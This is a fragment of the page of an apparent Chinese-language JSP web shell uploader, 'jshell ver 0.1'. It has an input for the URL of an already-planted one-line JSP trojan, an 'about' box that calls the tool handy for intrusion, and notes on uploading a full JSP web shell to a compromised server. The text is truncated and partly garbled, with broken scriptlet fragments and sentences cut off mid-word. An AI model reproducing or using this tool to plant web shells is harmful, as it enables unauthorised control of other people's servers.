 在这里输入JSP木马的地址: http://ip.xh.sh.cn/xhkj/test.jsp 保存的文件名字: txt.jsp
%>
<table border="0" align="center" width="600" cellpadding="2" cellspacing="1"
bgcolor="#CCCCCC">
<tr bgcolor="#FFFFFF">
<td align="center">关于 jshell ver 0.1</td>
</tr>
<tr bgcolor="#FFFFFF">
<td>&nbsp;&nbsp;&nbsp;&nbsp;增加了显示alxea排名的功能，这对于入侵中也比较方便些，版权还是归作者
的.</td>
</tr>
<tr bgcolor="#FFFFFF">
<td align="right">hack520 by <a href="mailto:hack520@77169.org">hack520</a> and welcome
to <a href="http://www.GOOGLE.com" target="_blank">FCHK</a></td>
</tr>
</table>
<%
//=====================================================================================
=====
}
}
%>
</body>
</html>
本程序是根据网上的JSP一句话木马
主要是方便大家的应用
网上提供的方法一般只是测试可以
通过本程序你直接可以上传JSP大马
默认上传的是一个国外的JSP木马
返回的时候有乱码
你可以在网页上点击编码,然后选择
当然你可以上传你自己喜欢的JSP大
如果你在运行中出现了BUG
可以给我发邮件(gao200511@avl.
提交 重置